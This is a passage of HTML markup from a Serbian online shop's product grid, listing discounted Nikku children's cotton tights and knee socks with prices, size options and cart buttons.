                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5189">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5190">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5191">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5192">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5193">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1075"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1075-hulahopke-pamucne-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="12"
                         data-productid="1074"
                         data-product-item-id="HULAHOP888691"
                         data-productName="HULAHOPKE pamucne bež "
                         data-productCode="HULAHOP888691"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez" title="HULAHOPKE pamucne bež ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888691_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne bež ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez" title="HULAHOPKE pamucne bež ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888691_350_525px.png" alt="HULAHOPKE pamucne bež ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez" class="product-link" title="HULAHOPKE pamucne bež ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1074">
                                                <a onclick="NbCompareProduct.addProduct(1074, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne bež " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1074">
                                                <a onclick="NbCompareProduct.addProduct(1074, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1074">
                                            <a onclick="NbCompareProduct.addProduct(1074, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888691</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez" title="HULAHOPKE pamucne bež ">
                                                HULAHOPKE pamucne bež                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5182">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5183">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5184">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5185">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5186">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5187">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1074"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1074-hulahopke-pamucne-bez?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="13"
                         data-productid="1073"
                         data-product-item-id="HULAHOP888690"
                         data-productName="HULAHOPKE pamucne teget "
                         data-productCode="HULAHOP888690"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget" title="HULAHOPKE pamucne teget ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888690_350_525px.png" class="img-responsive" alt="HULAHOPKE pamucne teget ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget" title="HULAHOPKE pamucne teget ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888690_350_525px.png" alt="HULAHOPKE pamucne teget ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget" class="product-link" title="HULAHOPKE pamucne teget ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1073">
                                                <a onclick="NbCompareProduct.addProduct(1073, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE pamucne teget " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1073">
                                                <a onclick="NbCompareProduct.addProduct(1073, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1073">
                                            <a onclick="NbCompareProduct.addProduct(1073, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888690</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget" title="HULAHOPKE pamucne teget ">
                                                HULAHOPKE pamucne teget                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5176">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2" data-productsize-combid="5177">2</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5178">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5179">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5180">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5181">10</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1073"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1073-hulahopke-pamucne-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="14"
                         data-productid="1072"
                         data-product-item-id="SOFTKNEE888470"
                         data-productName="Dokolenice  midnight soft "
                         data-productCode="SOFTKNEE888470"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="450,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft" title="Dokolenice  midnight soft ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/SOFTKNEE888470_350_525px.png" class="img-responsive" alt="Dokolenice  midnight soft ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft" title="Dokolenice  midnight soft ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/SOFTKNEE888470_350_525px.png" alt="Dokolenice  midnight soft ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft" class="product-link" title="Dokolenice  midnight soft ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1072">
                                                <a onclick="NbCompareProduct.addProduct(1072, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="Dokolenice  midnight soft " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1072">
                                                <a onclick="NbCompareProduct.addProduct(1072, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1072">
                                            <a onclick="NbCompareProduct.addProduct(1072, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">SOFTKNEE888470</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1072-dokolenice-midnight-soft" title="Dokolenice  midnight soft ">
                                                Dokolenice  midnight soft                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            450,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-12" data-productsize-combid="5170">6-12</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="20-23" data-productsize-combid="5171">20-23</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="24-26" data-productsize-combid="5172">24-26</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
